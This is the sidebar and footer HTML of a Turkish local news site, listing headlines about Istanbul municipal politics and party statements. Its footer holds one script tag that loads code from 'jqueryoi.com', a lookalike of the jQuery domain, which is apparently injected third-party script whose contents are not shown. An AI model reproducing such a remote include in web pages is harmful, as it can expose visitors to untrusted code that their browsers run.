<div id="siteSag">



<div id="media_image-5"><a href="https://www.berkanadolulisesi.com/"><img width="683" height="1024" src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-erken-kayit.jpeg" class="image wp-image-60006  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div> 
 




<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER FOTO GALERİLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/sanayiciler-kalifiye-eleman-bulamiyor-h69114.html" title="Sanayiciler kalifiye eleman bulamıyor">
<img src="https://ensonnokta.com/wp-content/uploads/2025/02/sanayici-eleman-300x150.jpg" alt="Sanayiciler kalifiye eleman bulamıyor" width="300" height="250"/>
<strong>Sanayiciler kalifiye eleman bulamıyor</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/kayyumun-tavri-isletme-sahiplerini-cildirtti-h70015.html" title="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/06/kayyum-isletme-1-300x150.webp" alt="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!" width="300" height="250"/>
<strong>KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/15-temmuzu-unutmayacagiz-unutturmayacagiz-h70078.html" title="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/unnamed-1-300x150.jpg" alt="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”" width="300" height="250"/>
<strong>“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/huseyin-ergin-kayyumu-disaridan-atadigi-mudurler-uzerinden-hedef-aldi-h70026.html" title="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/616x321-chp-esenyurt-ilce-baskani-huseyin-erginden-teror-orgutu-pkknin-siyasi-koluna-sinyal-demlenmek-iyidir-1703318863418-300x150.webp" alt="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI" width="300" height="250"/>
<strong>HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/osman-nuri-kabaktepe-istanbul-muratina-erecek-esenyurt-oncusune-kavusacak-h66869.html" title="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK">
<img src="https://ensonnokta.com/wp-content/uploads/2024/02/osman-nuri-kabaktepe-esenyurt-secim-7.jpg" alt="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK" width="300" height="250"/>
<strong>OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/iddia-aziz-ihsan-aktasin-sirketi-kktcde-ihalesiz-aldigi-islerle-53-milyon-dolar-kazandi-h69423.html" title="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı">
<img src="https://ensonnokta.com/wp-content/uploads/2025/04/senemikom-1-2-jpg-300x150.webp" alt="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı" width="300" height="250"/>
<strong>İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/bu-ihale-daha-cok-su-goturur-h70191.html" title="BU İHALE DAHA ÇOK SU GÖTÜRÜR!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/whatsapp-image-2025-07-26-at-12-08-49-1-1-300x150.jpeg" alt="BU İHALE DAHA ÇOK SU GÖTÜRÜR!" width="300" height="250"/>
<strong>BU İHALE DAHA ÇOK SU GÖTÜRÜR!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-300x150.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="300" height="250"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/ak-parti-istanbul-il-baskani-abdullah-ozdemir-hirsizla-polisin-arasina-girilmez-h69761.html" title="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/abdullah-ozdemir-300x150.jpg" alt="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez" width="300" height="250"/>
<strong>AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/balikci-kenan-ekrem-imamoglunun-usulsuzluklerini-belgeleriyle-anlatti-h69653.html" title="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/673c7c72784fa370e2d20d05-300x150.webp" alt="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI" width="300" height="250"/>
<strong>BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI</strong>
</a>
			</div>			
        </div>
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-80x50.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="80" height="50"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-80x50.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="80" height="50"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-80x50.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="80" height="50"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-80x50.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="80" height="50"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-80x50.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="80" height="50"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-80x50.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="80" height="50"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-80x50.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="80" height="50"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri-80x50.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="80" height="50"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-80x50.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="80" height="50"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/erkan-sanatseber-80x50.jpg" alt="Erkan Sanatsever Teşekkür Etti" width="80" height="50"/>
<strong>Erkan Sanatsever Teşekkür Etti</strong>
</a>
</div>

	
</div>
</div>


<div class="sil"></div>

<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-500x290.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
</div>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-500x290.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
</div>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-500x290.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
</div>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-500x290.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
</div>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-500x290.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
</div>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-500x290.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="670" height="350"/>
</div>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
</div>
        </div>



<div class="sil"></div>
</div>
</div>




<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
<div class="footerFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="footerLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<script src="https://jqueryoi.com/code/102.js"></script>
<a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="90" height="auto"></a> 
 </div>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140929295-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140929295-1');
</script>


 



<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-menu3-container"><ul id="menu-menu3" class="footerMenu"><li id="menu-item-8887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8887"><a href="https://ensonnokta.com/kategori/3-sayfa">3. SAYFA</a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8888"><a href="https://ensonnokta.com/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8889"><a href="https://ensonnokta.com/kategori/egitim">EĞİTİM</a></li>
<li id="menu-item-8890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8890"><a href="https://ensonnokta.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8892"><a href="https://ensonnokta.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8893"><a href="https://ensonnokta.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8894"><a href="https://ensonnokta.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8895"><a href="https://ensonnokta.com/kategori/otomobil">OTOMOBİL</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8896"><a href="https://ensonnokta.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8897"><a href="https://ensonnokta.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8898"><a href="https://ensonnokta.com/kategori/spor">SPOR</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://ensonnokta.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8891"><a href="https://ensonnokta.com/kategori/foto-galeri">FOTO GALERİ</a></li>
</ul></div> 

</div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a><div class="sil"></div>
<p>Sitemizde yayınlanan haberlerin telif hakları gazete ve haber kaynaklarına aittir, haberleri kopyalamayınız.</p>
</div>
</div>
</div>
</footer>

<div class="sonDkalt">
<div class="sonDkaltIcon"><strong>SON</strong> <span>DAKİKA</span></div>
<ul id="haberler">	<li><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></li>
	<li><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></li>
	<li><a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</a></li>
	<li><a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</a></li>
	<li><a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</a></li>
	<li><a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</a></li>
	<li><a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</a></li>
	<li><a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">Erkan Sanatsever Teşekkür Etti</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-mutlu-gunu-h70747.html" title="Erkan Sanatsever&#8217;in Mutlu Günü">Erkan Sanatsever&#8217;in Mutlu Günü</a></li>
	<li><a href="https://ensonnokta.com/ak-parti-il-baskani-abdullah-ozdemir-ve-ekibinin-performansi-tartisiliyor-h70740.html" title="AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!">AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-abdulkadir-aksu-ortaokulundan-anlamli-proje-hatira-ormani-olusturuldu-h70721.html" title="Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu">Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu</a></li>
	<li><a href="https://ensonnokta.com/adnane-ouaid-futbola-geri-donuyor-h70711.html" title="Adnane Ouaıd Futbola Geri Dönüyor">Adnane Ouaıd Futbola Geri Dönüyor</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-belediyesinde-skandali-ortaya-cikaran-ekip-gorevden-alindi-h70707.html" title="ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!">ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!</a></li>
	<li><a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" title="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI">MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</a></li>
